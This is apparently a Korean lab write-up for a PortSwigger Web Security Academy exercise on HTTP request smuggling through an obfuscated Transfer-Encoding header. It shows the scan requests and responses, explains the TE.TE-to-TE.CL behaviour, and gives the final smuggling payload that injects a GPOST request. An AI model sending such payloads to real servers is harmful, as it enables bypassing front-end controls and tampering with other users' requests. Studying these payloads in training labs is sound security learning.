개요
- HTTP Request Smuggling 취약점 문제이다.
- 문제 주소: https://portswigger.net/web-security/request-smuggling/lab-obfuscating-te-header
- 취약점 설명페이지: https://portswigger.net/web-security/request-smuggling
- 난이도: PRACTITIONER (보통)
랩 개요
- 이 랩은 프론트 엔드 서버와 백엔드 서버로 구성되어 있다. 프론트 엔드와 백엔드 서버는 HTTP요청을 서로 다른 방식으로 처리한다.
- 프론트 엔드 서버는 GET이나 POST가 아닌 요청은 거부한다.
- 랩을 풀려면 백엔드 서버에게 HTTP요청을 밀반입해서, 백엔드 서버가 다음 요청을 처리할 때 GPOST 라는 메서드를 처리하도록 만들면 된다.
This lab involves a front-end and back-end server, and the two servers handle duplicate HTTP request headers in different ways. The front-end server rejects requests that aren't using the GET or POST method.
To solve the lab, smuggle a request to the back-end server, so that the next request processed by the back-end server appears to use the method GPOST.
도전
TE.TE 는 어떻게 동작하는 걸까?
1. HTTP Request Smuggler 확장 프로그램으로 스캔 및 결과 분석
일단 HTTP Request Smuggler 확장 프로그램으로 스캔해본다. 그러면 다음과 같이 두 개의 패턴에서 스머글링이 가능한 것으로 나온다.

HTTP 요청과 응답은 세개가 주어졌다. 다음과 같다.
요청 1. 바디는 13바이트다. CL헤더는 값이 정확하게 들어갔다. TE헤더가 두 개 들어가 있다. 하나는 Transfer-Encoding: chunked고, 하나는 Transfer-encoding: identity다. Transfer-Encoding의 Encoding부분의 대문자가 다르다. 여기에 의하면 identity라는 값은 의미없는 값인 것 같다.
POST / HTTP/1.1
Host: 0aca00b80465a02381d9cf8a001f0091.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Transfer-Encoding: chunked
Connection: close
Transfer-encoding: identity
Content-Length: 13
3\r\n
x=y\r\n
0\r\n
\r\n
응답 1. 200응답이 돌아왔다.
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=tg2uruvnPjQL0BB3Qb7UCKeOEt2zRYyl; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8255
<!DOCTYPE html>
<html>
...
요청 2. 바디는 11바이트다. CL헤더는 값이 틀리게 들어갔다. 요청1과 동일하게 TE헤더가 두 개 들어가 있다.
POST / HTTP/1.1
Host: 0aca00b80465a02381d9cf8a001f0091.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Transfer-Encoding: chunked
Connection: close
Transfer-encoding: identity
Content-length: 3
1\r\n
G\r\n
0\r\n
\r\n
응답 2. 200응답이 돌아왔다.
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=ncaoJJ8hGZK3vnUeZOeFMyLR5f17BUuz; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8255
<!DOCTYPE html>
<html>
...
요청 3. 바디는 13바이트다. CL헤더는 값이 정확하게 들어갔다. 요청1, 요청2와 동일하게 TE헤더가 두 개 들어가 있다.
POST / HTTP/1.1
Host: 0aca00b80465a02381d9cf8a001f0091.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Transfer-Encoding: chunked
Connection: close
Transfer-encoding: identity
Content-Length: 13
3\r\n
x=y\r\n
0\r\n
\r\n
응답 3. 이번에는 "Unrecognized method G0POST" 라는 응답이 돌아왔다. 스머글링이 가능해보인다.
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 28
"Unrecognized method G0POST"
분석
요청2가 핵심인 것으로 보인다. 프론트 엔드는 Transfer-Encoding 헤더를 보고 이 요청을 백엔드로 보냈지만, 백엔드는 Transfer-Encoding헤더가 아니라 Transfer-encoding 헤더를 인식하고 identity라는 의미없는 값이 있으므로 CL헤더를 보는 것 같다. 따라서 3바이트 1\r\n 까지를 하나의 요청을 처리한다. 그 다음의 요청 G0는 요청3(POST /)과 함께 처리되어 "Unrecognized method G0POST"라는 응답이 돌아오는 것으로 보인다. 이 것은 결과적으로 동작상으로는 TE.CL과 동일하다.
POST / HTTP/1.1
Host: 0aca00b80465a02381d9cf8a001f0091.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Transfer-Encoding: chunked
Connection: close
Transfer-encoding: identity
Content-length: 3
1\r\n
G\r\n
0\r\n
\r\n
2. 페이로드 준비
TE.CL과 같은 원리이므로 페이로드도 그에 맞춰서 준비하면 된다. 스머글링 문제2의 페이로드를 참고해서 준비한다.
다음이 TE.CL의 기본형이다.
POST / HTTP/1.1
Host: xxxx.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Transfer-Encoding: chunked
x=1
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
여기에 TE헤더를 애매하게(Obfuscating)만들기 위한 헤더 Transfer-encoding: identity를 추가한다. 다음과 같다. 이 페이로드가 전달되면 백엔드에는 x=1\r\n 까지를 하나의 요청으로 처리하고, 다음 요청은 GPOST ~ 가 될 것이다.
POST / HTTP/1.1
Host: xxxx.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Transfer-Encoding: chunked
Transfer-encoding: identity
x=1
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
3. 스머글링 시도
그런데 문제2와 마찬가지로 위의 x=1가 있으면 어째선지 "error":"Invalid request"가 돌아온다.

x=1을 5c로 바꾸고, CL헤더 길이를 4로 바꿔서 보낸다. 첫번째 요청은 200응답이 돌아오고, 동일한 요청을 한번더 보내면 "Unrecognized method GPOST" 메세지가 돌아온다.

풀이 성공시의 요청이다.
POST / HTTP/1.1
Host: 0a9c00e6035881fc81126b97009600a1.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: identity
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
풀이에 성공했다는 메세지가 출력된다.

정리
TE.TE 는 프론트 엔드와 백엔드가 서로다른 TE를 보는 경우, 백엔드의 TE에 의미없는 값 identity를 넣어서 백엔드가 CL헤더를 보도록 만드는, 그래서 결과적으로 TE.CL로 동작하게 만드는 테크닉인 것을 알게 되었다.